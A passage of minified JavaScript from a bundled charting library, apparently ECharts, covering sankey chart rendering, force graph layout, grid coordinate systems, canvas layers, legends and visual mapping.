Array?1===h.length?n=i=r=a=h[0]:2===h.length?(n=r=h[0],i=a=h[1]):3===h.length?(n=h[0],i=a=h[1],r=h[2]):(n=h[0],i=h[1],r=h[2],a=h[3]):n=i=r=a=0,n+i>u&&(n*=u/(o=n+i),i*=u/o),r+a>u&&(r*=u/(o=r+a),a*=u/o),i+r>c&&(i*=c/(o=i+r),r*=c/o),n+a>c&&(n*=c/(o=n+a),a*=c/o),t.moveTo(s+n,l),t.lineTo(s+u-i,l),0!==i&&t.arc(s+u-i,l+i,i,-Math.PI/2,0),t.lineTo(s+u,l+c-r),0!==r&&t.arc(s+u-r,l+c-r,r,0,Math.PI/2),t.lineTo(s+a,l+c),0!==a&&t.arc(s+a,l+c-a,a,Math.PI/2,Math.PI),t.lineTo(s,l+n),0!==n&&t.arc(s+n,l+n,n,Math.PI,1.5*Math.PI)}},W2nI:function(t,e,n){var i=n("IwbS"),r=n("ProS"),a=n("bYtY"),o=["itemStyle","opacity"],s=["emphasis","itemStyle","opacity"],l=["lineStyle","opacity"],u=["emphasis","lineStyle","opacity"];function c(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function h(t,e,n){var i=t.getGraphicEl(),r=c(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",r)}))}function d(t,e){var n=c(t,e),i=t.getGraphicEl();i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var p=i.extendShape({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var n=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+n,e.y2),t.bezierCurveTo(e.cpx2+n,e.cpy2,e.cpx1+n,e.cpy1,e.x1+n,e.y1)):(t.lineTo(e.x2,e.y2+n),t.bezierCurveTo(e.cpx2,e.cpy2+n,e.cpx1,e.cpy1+n,e.x1,e.y1+n)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}}),f=r.extendChartView({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,n){var r=this,a=t.getGraph(),o=this.group,s=t.layoutInfo,l=s.width,u=s.height,c=t.getData(),h=t.getData("edge"),d=t.get("orient");this._model=t,o.removeAll(),o.attr("position",[s.x,s.y]),a.eachEdge((function(e){var n=new p;n.dataIndex=e.dataIndex,n.seriesIndex=t.seriesIndex,n.dataType="edge";var r,a,s,c,f,g,m,v,y=e.getModel("lineStyle"),x=y.get("curveness"),_=e.node1.getLayout(),b=e.node1.getModel(),w=b.get("localX"),S=b.get("localY"),M=e.node2.getLayout(),I=e.node2.getModel(),T=I.get("localX"),A=I.get("localY"),C=e.getLayout();switch(n.shape.extent=Math.max(1,C.dy),n.shape.orient=d,"vertical"===d?(f=r=(null!=w?w*l:_.x)+C.sy,g=(a=(null!=S?S*u:_.y)+_.dy)*(1-x)+(c=null!=A?A*u:M.y)*x,m=s=(null!=T?T*l:M.x)+C.ty,v=a*x+c*(1-x)):(f=(r=(null!=w?w*l:_.x)+_.dx)*(1-x)+(s=null!=T?T*l:M.x)*x,g=a=(null!=S?S*u:_.y)+C.sy,m=r*x+s*(1-x),v=c=(null!=A?A*u:M.y)+C.ty),n.setShape({x1:r,y1:a,x2:s,y2:c,cpx1:f,cpy1:g,cpx2:m,cpy2:v}),n.setStyle(y.getItemStyle()),n.style.fill){case"source":n.style.fill=e.node1.getVisual("color");break;case"target":n.style.fill=e.node2.getVisual("color")}i.setHoverStyle(n,e.getModel("emphasis.lineStyle").getItemStyle()),o.add(n),h.setItemGraphicEl(e.dataIndex,n)})),a.eachNode((function(e){var n=e.getLayout(),r=e.getModel(),a=r.get("localX"),s=r.get("localY"),h=r.getModel("label"),d=r.getModel("emphasis.label"),p=new i.Rect({shape:{x:null!=a?a*l:n.x,y:null!=s?s*u:n.y,width:n.dx,height:n.dy},style:r.getModel("itemStyle").getItemStyle()}),f=e.getModel("emphasis.itemStyle").getItemStyle();i.setLabelStyle(p.style,f,h,d,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),p.setStyle("fill",e.getVisual("color")),i.setHoverStyle(p,f),o.add(p),c.setItemGraphicEl(e.dataIndex,p),p.dataType="node"})),c.eachItemGraphicEl((function(e,i){var a=c.getItemModel(i);a.get("draggable")&&(e.drift=function(e,a){r._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=a,this.dirty(),n.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:c.getRawIndex(i),localX:this.shape.x/l,localY:this.shape.y/u})},e.ondragend=function(){r._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),h.eachItemGraphicEl((function(e,i){var a=h.getItemModel(i);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),!this._data&&t.get("animation")&&o.setClipPath(function(t,e,n){var r=new i.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return i.initProps(r,{shape:{width:t.width+20}},e,(function(){o.removeClipPath()})),r}(o.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var r=t.getData(),c=r.graph,p=i.dataIndex,f=r.getItemModel(p),g=i.edgeDataIndex;if(null!=p||null!=g){var m=c.getNodeByIndex(p),v=c.getEdgeByIndex(g);if(c.eachNode((function(t){h(t,o,.1)})),c.eachEdge((function(t){h(t,l,.1)})),m){d(m,s);var y=f.get("focusNodeAdjacency");"outEdges"===y?a.each(m.outEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node2,s))})):"inEdges"===y?a.each(m.inEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node1,s))})):"allEdges"===y&&a.each(m.edges,(function(t){t.dataIndex<0||(d(t,u),t.node1!==m&&d(t.node1,s),t.node2!==m&&d(t.node2,s))}))}v&&(d(v,u),d(v.node1,s),d(v.node2,s))}},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getGraph();r.eachNode((function(t){h(t,o)})),r.eachEdge((function(t){h(t,l)}))}});t.exports=f},W4dC:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("7DRL"),s=n("TIY9"),l=n("yS9w"),u=n("mFDi"),c={geoJSON:s,svg:l},h={load:function(t,e,n){var i,o=[],s=a(),l=a(),h=p(t);return r(h,(function(a){var u=c[a.type].load(t,a,n);r(u.regions,(function(t){var n=t.name;e&&e.hasOwnProperty(n)&&(t=t.cloneShallow(n=e[n])),o.push(t),s.set(n,t),l.set(n,t.center)}));var h=u.boundingRect;h&&(i?i.union(h):i=h.clone())})),{regions:o,regionsMap:s,nameCoordMap:l,boundingRect:i||new u(0,0,0,0)}},makeGraphic:d("makeGraphic"),removeGraphic:d("removeGraphic")};function d(t){return function(e,n){var i=p(e),a=[];return r(i,(function(i){var r=c[i.type][t];r&&a.push(r(e,i,n))})),a}}function p(t){return o.retrieveMap(t)||[]}t.exports=h},WGYa:function(t,e,n){var i=n("7yuC").forceLayout,r=n("HF/U").simpleLayout,a=n("lOQZ").circularLayout,o=n("OELB").linearMap,s=n("QBsz"),l=n("bYtY"),u=n("DDd/").getCurvenessForEdge;t.exports=function(t){t.eachSeriesByType("graph",(function(t){if(!(y=t.coordinateSystem)||"view"===y.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},n=t.getGraph(),c=n.data,h=n.edgeData,d=t.getModel("force"),p=d.get("initLayout");t.preservedPoints?c.each((function(t){var n=c.getId(t);c.setItemLayout(t,e[n]||[NaN,NaN])})):p&&"none"!==p?"circular"===p&&a(t,"value"):r(t);var f=c.getDataExtent("value"),g=h.getDataExtent("value"),m=d.get("repulsion"),v=d.get("edgeLength");l.isArray(m)||(m=[m,m]),l.isArray(v)||(v=[v,v]),v=[v[1],v[0]];var y,x=c.mapArray("value",(function(t,e){var n=c.getItemLayout(e),i=o(t,f,m);return isNaN(i)&&(i=(m[0]+m[1])/2),{w:i,rep:i,fixed:c.getItemModel(e).get("fixed"),p:!n||isNaN(n[0])||isNaN(n[1])?null:n}})),_=h.mapArray("value",(function(e,i){var r=n.getEdgeByIndex(i),a=o(e,g,v);isNaN(a)&&(a=(v[0]+v[1])/2);var s=r.getModel(),c=l.retrieve3(s.get("lineStyle.curveness"),-u(r,t,i,!0),0);return{n1:x[r.node1.dataIndex],n2:x[r.node2.dataIndex],d:a,curveness:c,ignoreForceLayout:s.get("ignoreForceLayout")}})),b=(y=t.coordinateSystem).getBoundingRect(),w=i(x,_,{rect:b,gravity:d.get("gravity"),friction:d.get("friction")}),S=w.step;w.step=function(t){for(var i=0,r=x.length;i<r;i++)x[i].fixed&&s.copy(x[i].p,n.getNodeByIndex(i).getLayout());S((function(i,r,a){for(var o=0,l=i.length;o<l;o++)i[o].fixed||n.getNodeByIndex(o).setLayout(i[o].p),e[c.getId(o)]=i[o].p;for(o=0,l=r.length;o<l;o++){var u=r[o],h=n.getEdgeByIndex(o),d=u.n1.p,p=u.n2.p,f=h.getLayout();(f=f?f.slice():[])[0]=f[0]||[],f[1]=f[1]||[],s.copy(f[0],d),s.copy(f[1],p),+u.curveness&&(f[2]=[(d[0]+p[0])/2-(d[1]-p[1])*u.curveness,(d[1]+p[1])/2-(p[0]-d[0])*u.curveness]),h.setLayout(f)}t&&t(a)}))},t.forceLayout=w,t.preservedPoints=e,w.step()}else t.forceLayout=null}))}},"WN+l":function(t,e,n){var i=n("bYtY"),r=n("IwbS");e.rectCoordAxisBuildSplitArea=function(t,e,n,a){var o=n.axis;if(!o.scale.isBlank()){var s=n.getModel("splitArea"),l=s.getModel("areaStyle"),u=l.get("color"),c=a.coordinateSystem.getRect(),h=o.getTicksCoords({tickModel:s,clamp:!0});if(h.length){var d=u.length,p=t.__splitAreaColors,f=i.createHashMap(),g=0;if(p)for(var m=0;m<h.length;m++){var v=p.get(h[m].tickValue);if(null!=v){g=(v+(d-1)*m)%d;break}}var y=o.toGlobalCoord(h[0].coord),x=l.getAreaStyle();for(u=i.isArray(u)?u:[u],m=1;m<h.length;m++){var _,b,w,S,M=o.toGlobalCoord(h[m].coord);o.isHorizontal()?(b=c.y,S=c.height,y=(_=y)+(w=M-_)):(_=c.x,w=c.width,y=(b=y)+(S=M-b));var I=h[m-1].tickValue;null!=I&&f.set(I,g),e.add(new r.Rect({anid:null!=I?"area_"+I:null,shape:{x:_,y:b,width:w,height:S},style:i.defaults({fill:u[g]},x),silent:!0})),g=(g+1)%d}t.__splitAreaColors=f}}},e.rectCoordAxisHandleRemove=function(t){t.__splitAreaColors=null}},Wqna:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.isObject,a=i.each,o=i.map,s=i.indexOf,l=n("+TT/").getLayoutRect,u=n("aX7z"),c=u.createScaleByModel,h=u.ifAxisCrossZero,d=u.niceScaleExtent,p=u.estimateLabelUnionRect,f=n("y+lR"),g=n("7AJT"),m=n("IDmD"),v=n("7hqr").getStackedDimension;function y(t,e,n){return t.getCoordSysModel()===e}function x(t,e,n){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,n),this.model=t}n("jtI2");var _=x.prototype;function b(t,e,n,i){n.getAxesOnZeroOf=function(){return r?[r]:[]};var r,a=t[e],o=n.model,s=o.get("axisLine.onZero"),l=o.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)w(a[l])&&(r=a[l]);else for(var u in a)if(a.hasOwnProperty(u)&&w(a[u])&&!i[c(a[u])]){r=a[u];break}r&&(i[c(r)]=!0)}function c(t){return t.dim+"_"+t.index}}function w(t){return t&&"category"!==t.type&&"time"!==t.type&&h(t)}_.type="grid",_.axisPointerEnabled=!0,_.getRect=function(){return this._rect},_.update=function(t,e){var n=this._axesMap;this._updateScale(t,this.model),a(n.x,(function(t){d(t.scale,t.model)})),a(n.y,(function(t){d(t.scale,t.model)}));var i={};a(n.x,(function(t){b(n,"y",t,i)})),a(n.y,(function(t){b(n,"x",t,i)})),this.resize(this.model,e)},_.resize=function(t,e,n){var i=l(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=i;var r=this._axesList;function o(){a(r,(function(t){var e=t.isHorizontal(),n=e?[0,i.width]:[0,i.height],r=t.inverse?1:0;t.setExtent(n[r],n[1-r]),function(t,e){var n=t.getExtent(),i=n[0]+n[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return i-t+e}}(t,e?i.x:i.y)}))}o(),!n&&t.get("containLabel")&&(a(r,(function(t){if(!t.model.get("axisLabel.inside")){var e=p(t);if(e){var n=t.isHorizontal()?"height":"width",r=t.model.get("axisLabel.margin");i[n]-=e[n]+r,"top"===t.position?i.y+=e.height+r:"left"===t.position&&(i.x+=e.width+r)}}})),o())},_.getAxis=function(t,e){var n=this._axesMap[t];if(null!=n){if(null==e)for(var i in n)if(n.hasOwnProperty(i))return n[i];return n[e]}},_.getAxes=function(){return this._axesList.slice()},_.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];r(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var n=0,i=this._coordsList;n<i.length;n++)if(i[n].getAxis("x").index===t||i[n].getAxis("y").index===e)return i[n]},_.getCartesians=function(){return this._coordsList.slice()},_.convertToPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.dataToPoint(n):i.axis?i.axis.toGlobalCoord(i.axis.dataToCoord(n)):null},_.convertFromPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.pointToData(n):i.axis?i.axis.coordToData(i.axis.toLocalCoord(n)):null},_._findConvertTarget=function(t,e){var n,i,r=e.seriesModel,a=e.xAxisModel||r&&r.getReferringComponents("xAxis")[0],o=e.yAxisModel||r&&r.getReferringComponents("yAxis")[0],l=e.gridModel;return r?s(this._coordsList,n=r.coordinateSystem)<0&&(n=null):a&&o?n=this.getCartesian(a.componentIndex,o.componentIndex):a?i=this.getAxis("x",a.componentIndex):o?i=this.getAxis("y",o.componentIndex):l&&l.coordinateSystem===this&&(n=this._coordsList[0]),{cartesian:n,axis:i}},_.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},_._initCartesian=function(t,e,n){var i={left:!1,right:!1,top:!1,bottom:!1},r={x:{},y:{}},o={x:0,y:0};if(e.eachComponent("xAxis",s("x"),this),e.eachComponent("yAxis",s("y"),this),!o.x||!o.y)return this._axesMap={},void(this._axesList=[]);function s(e){return function(n,a){if(y(n,t)){var s=n.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=i.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=i.left?"right":"left"),i[s]=!0;var l=new g(e,c(n),[0,0],n.get("type"),s);l.onBand="category"===l.type&&n.get("boundaryGap"),l.inverse=n.get("inverse"),n.axis=l,l.model=n,l.grid=this,l.index=a,this._axesList.push(l),r[e][a]=l,o[e]++}}}this._axesMap=r,a(r.x,(function(e,n){a(r.y,(function(i,r){var a="x"+n+"y"+r,o=new f(a);o.grid=this,o.model=t,this._coordsMap[a]=o,this._coordsList.push(o),o.addAxis(e),o.addAxis(i)}),this)}),this)},_._updateScale=function(t,e){function n(t,e,n){a(t.mapDimension(e.dim,!0),(function(n){e.scale.unionExtentFromData(t,v(t,n))}))}a(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(I(t)){var i=M(t),r=i[0],a=i[1];if(!y(r,e)||!y(a,e))return;var o=this.getCartesian(r.componentIndex,a.componentIndex),s=t.getData(),l=o.getAxis("x"),u=o.getAxis("y");"list"===s.type&&(n(s,l),n(s,u))}}),this)},_.getTooltipAxes=function(t){var e=[],n=[];return a(this.getCartesians(),(function(i){var r=null!=t&&"auto"!==t?i.getAxis(t):i.getBaseAxis(),a=i.getOtherAxis(r);s(e,r)<0&&e.push(r),s(n,a)<0&&n.push(a)})),{baseAxes:e,otherAxes:n}};var S=["xAxis","yAxis"];function M(t,e){return o(S,(function(e){return t.getReferringComponents(e)[0]}))}function I(t){return"cartesian2d"===t.get("coordinateSystem")}x.create=function(t,e){var n=[];return t.eachComponent("grid",(function(i,r){var a=new x(i,t,e);a.name="grid_"+r,a.resize(i,e,!0),i.coordinateSystem=a,n.push(a)})),t.eachSeries((function(t){if(I(t)){var e=M(t),n=e[0],i=e[1],r=n.getCoordSysModel();t.coordinateSystem=r.coordinateSystem.getCartesian(n.componentIndex,i.componentIndex)}})),n},x.dimensions=x.prototype.dimensions=f.prototype.dimensions,m.register("cartesian2d",x),t.exports=x},XOKv:function(t,e,n){n("OXB0"),n("SA4+")},Xmg4:function(t,e,n){var i=n("bYtY"),r=n("LPTA").devicePixelRatio,a=n("K2GJ"),o=n("3C/r");function s(){return!1}function l(t,e,n){var r=i.createCanvas(),a=e.getWidth(),o=e.getHeight(),s=r.style;return s&&(s.position="absolute",s.left=0,s.top=0,s.width=a+"px",s.height=o+"px",r.setAttribute("data-zr-dom-id",t)),r.width=a*n,r.height=o*n,r}var u=function(t,e,n){var a;n=n||r,"string"==typeof t?a=l(t,e,n):i.isObject(t)&&(t=(a=t).id),this.id=t,this.dom=a;var o=a.style;o&&(a.onselectstart=s,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=n};u.prototype={constructor:u,__dirty:!0,__used:!1,__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=l("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var n=this.dpr,i=this.dom,r=i.style,a=this.domBack;r&&(r.width=t+"px",r.height=e+"px"),i.width=t*n,i.height=e*n,a&&(a.width=t*n,a.height=e*n,1!==n&&this.ctxBack.scale(n,n))},clear:function(t,e){var n,i=this.dom,r=this.ctx,s=i.width,l=i.height,u=(e=e||this.clearColor,this.motionBlur&&!t),c=this.lastFrameAlpha,h=this.dpr;if(u&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(i,0,0,s/h,l/h)),r.clearRect(0,0,s,l),e&&"transparent"!==e&&(e.colorStops?(n=e.__canvasGradient||a.getGradient(r,e,{x:0,y:0,width:s,height:l}),e.__canvasGradient=n):e.image&&(n=o.prototype.getCanvasPattern.call(e,r)),r.save(),r.fillStyle=n||e,r.fillRect(0,0,s,l),r.restore()),u){var d=this.domBack;r.save(),r.globalAlpha=c,r.drawImage(d,0,0,s,l),r.restore()}}},t.exports=u},Xnb7:function(t,e,n){var i=new(n("1RvN"))(50);function r(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var n=t.pending[e],i=n.cb;i&&i(this,n.cbPayload),n.hostEl.dirty()}t.pending.length=0}function a(t){return t&&t.width&&t.height}e.findExistImage=function(t){if("string"==typeof t){var e=i.get(t);return e&&e.image}return t},e.createOrUpdateImage=function(t,e,n,o,s){if(t){if("string"==typeof t){if(e&&e.__zrImageSrc===t||!n)return e;var l=i.get(t),u={hostEl:n,cb:o,cbPayload:s};return l?!a(e=l.image)&&l.pending.push(u):((e=new Image).onload=e.onerror=r,i.put(t,e.__cachedImgObj={image:e,pending:[u]}),e.src=e.__zrImageSrc=t),e}return t}return e},e.isImageReady=a},XpcN:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("oVpE").createSymbol,o=n("IwbS"),s=n("eRkO").makeBackground,l=n("+TT/"),u=r.curry,c=r.each,h=o.Group,d=i.extendComponentView({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new h),this.group.add(this._selectorGroup=new h),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,n){var i=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var a=t.get("align"),o=t.get("orient");a&&"auto"!==a||(a="right"===t.get("left")&&"vertical"===o?"right":"left");var u=t.get("selector",!0),c=t.get("selectorPosition",!0);!u||c&&"auto"!==c||(c="horizontal"===o?"end":"start"),this.renderInner(a,t,e,n,u,o,c);var h=t.getBoxLayoutParams(),d={width:n.getWidth(),height:n.getHeight()},p=t.get("padding"),f=l.getLayoutRect(h,d,p),g=this.layoutInner(t,a,f,i,u,c),m=l.getLayoutRect(r.defaults({width:g.width,height:g.height},h),d,p);this.group.attr("position",[m.x-g.x,m.y-g.y]),this.group.add(this._backgroundEl=s(g,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,n,i,a,o,s){var l=this.getContentGroup(),d=r.createHashMap(),p=e.get("selectedMode"),v=[];n.eachRawSeries((function(t){!t.get("legendHoverLink")&&v.push(t.id)})),c(e.getData(),(function(r,a){var o=r.get("name");if(this.newlineDisabled||""!==o&&"\n"!==o){var s=n.getSeriesByName(o)[0];if(!d.get(o))if(s){var c=s.getData(),y=c.getVisual("color"),x=c.getVisual("borderColor");"function"==typeof y&&(y=y(s.getDataParams(0))),"function"==typeof x&&(x=x(s.getDataParams(0)));var _=c.getVisual("legendSymbol")||"roundRect",b=c.getVisual("symbol");this._createItem(o,a,r,e,_,b,t,y,x,p).on("click",u(f,o,null,i,v)).on("mouseover",u(g,s.name,null,i,v)).on("mouseout",u(m,s.name,null,i,v)),d.set(o,!0)}else n.eachRawSeries((function(n){if(!d.get(o)&&n.legendVisualProvider){var s=n.legendVisualProvider;if(!s.containName(o))return;var l=s.indexOfName(o),c=s.getItemVisual(l,"color"),h=s.getItemVisual(l,"borderColor");this._createItem(o,a,r,e,"roundRect",null,t,c,h,p).on("click",u(f,null,o,i,v)).on("mouseover",u(g,null,o,i,v)).on("mouseout",u(m,null,o,i,v)),d.set(o,!0)}}),this)}else l.add(new h({newline:!0}))}),this),a&&this._createSelector(a,e,i,o,s)},_createSelector:function(t,e,n,i,r){var a=this.getSelectorGroup();c(t,(function(t){!function(t){var i=t.type,r=new o.Text({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){n.dispatchAction({type:"all"===i?"legendAllSelect":"legendInverseSelect"})}});a.add(r);var s=e.getModel("selectorLabel"),l=e.getModel("emphasis.selectorLabel");o.setLabelStyle(r.style,r.hoverStyle={},s,l,{defaultText:t.title,isRectText:!1}),o.setHoverStyle(r)}(t)}))},_createItem:function(t,e,n,i,s,l,u,c,d,f){var g=i.get("itemWidth"),m=i.get("itemHeight"),v=i.get("inactiveColor"),y=i.get("inactiveBorderColor"),x=i.get("symbolKeepAspect"),_=i.getModel("itemStyle"),b=i.isSelected(t),w=new h,S=n.getModel("textStyle"),M=n.get("icon"),I=n.getModel("tooltip"),T=I.parentModel,A=a(s=M||s,0,0,g,m,b?c:v,null==x||x);if(w.add(p(A,s,_,d,y,b)),!M&&l&&(l!==s||"none"===l)){var C=.8*m;"none"===l&&(l="circle");var D=a(l,(g-C)/2,(m-C)/2,C,C,b?c:v,null==x||x);w.add(p(D,l,_,d,y,b))}var L="left"===u?g+5:-5,P=u,k=i.get("formatter"),O=t;"string"==typeof k&&k?O=k.replace("{name}",null!=t?t:""):"function"==typeof k&&(O=k(t)),w.add(new o.Text({style:o.setTextStyle({},S,{text:O,x:L,y:m/2,textFill:b?S.getTextColor():v,textAlign:P,textVerticalAlign:"middle"})}));var E=new o.Rect({shape:w.getBoundingRect(),invisible:!0,tooltip:I.get("show")?r.extend({content:t,formatter:T.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:i.componentIndex,name:t,$vars:["name"]}},I.option):null});return w.add(E),w.eachChild((function(t){t.silent=!0})),E.silent=!f,this.getContentGroup().add(w),o.setHoverStyle(w),w.__legendDataIndex=e,w},layoutInner:function(t,e,n,i,r,a){var o=this.getContentGroup(),s=this.getSelectorGroup();l.box(t.get("orient"),o,t.get("itemGap"),n.width,n.height);var u=o.getBoundingRect(),c=[-u.x,-u.y];if(r){l.box("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),d=[-h.x,-h.y],p=t.get("selectorButtonGap",!0),f=t.getOrient().index,g=0===f?"width":"height",m=0===f?"height":"width",v=0===f?"y":"x";"end"===a?d[f]+=u[g]+p:c[f]+=h[g]+p,d[1-f]+=u[m]/2-h[m]/2,s.attr("position",d),o.attr("position",c);var y={x:0,y:0};return y[g]=u[g]+p+h[g],y[m]=Math.max(u[m],h[m]),y[v]=Math.min(0,h[v]+d[1-f]),y}return o.attr("position",c),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function p(t,e,n,i,r,a){var o;return"line"!==e&&e.indexOf("empty")<0?(o=n.getItemStyle(),t.style.stroke=i,a||(o.stroke=r)):o=n.getItemStyle(["borderWidth","borderColor"]),t.setStyle(o)}function f(t,e,n,i){m(t,e,n,i),n.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),g(t,e,n,i)}function g(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:i})}function m(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:i})}t.exports=d},XxSj:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("OELB").linearMap,o=i.each,s=i.isObject,l=function(t){var e=t.mappingMethod,n=t.type,r=this.option=i.clone(t);this.type=n,this.mappingMethod=e,this._normalizeData=x[e];var a=u[n];this.applyVisual=a.applyVisual,this.getColorMapper=a.getColorMapper,this._doMap=a._doMap[e],"piecewise"===e?(c(r),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,i.each(e,(function(e,n){e.originIndex=n,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(r)):"category"===e?r.categories?function(t){var e=t.categories,n=t.visual,r=t.categoryMap={};if(o(e,(function(t,e){r[t]=e})),!i.isArray(n)){var a=[];i.isObject(n)?o(n,(function(t,e){var n=r[e];a[null!=n?n:-1]=t})):a[-1]=n,n=y(t,a)}for(var s=e.length-1;s>=0;s--)null==n[s]&&(delete r[e[s]],e.pop())}(r):c(r,!0):(i.assert("linear"!==e||r.dataExtent),c(r))};l.prototype={constructor:l,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return i.bind(this._normalizeData,this)}};var u=l.visualHandlers={color:{applyVisual:p("color"),getColorMapper:function(){var t=this.option;return i.bind("category"===t.mappingMethod?function(t,e){return!e&&(t=this._normalizeData(t)),f.call(this,t)}:function(e,n,i){var a=!!i;return!n&&(e=this._normalizeData(e)),i=r.fastLerp(e,t.parsedVisual,i),a?i:r.stringify(i,"rgba")},this)},_doMap:{linear:function(t){return r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")},category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")),n},fixed:g}},colorHue:h((function(t,e){return r.modifyHSL(t,e)})),colorSaturation:h((function(t,e){return r.modifyHSL(t,null,e)})),colorLightness:h((function(t,e){return r.modifyHSL(t,null,null,e)})),colorAlpha:h((function(t,e){return r.modifyAlpha(t,e)})),opacity:{applyVisual:p("opacity"),_doMap:m([0,1])},liftZ:{applyVisual:p("liftZ"),_doMap:{linear:g,category:g,piecewise:g,fixed:g}},symbol:{applyVisual:function(t,e,n){var r=this.mapValueToVisual(t);if(i.isString(r))n("symbol",r);else if(s(r))for(var a in 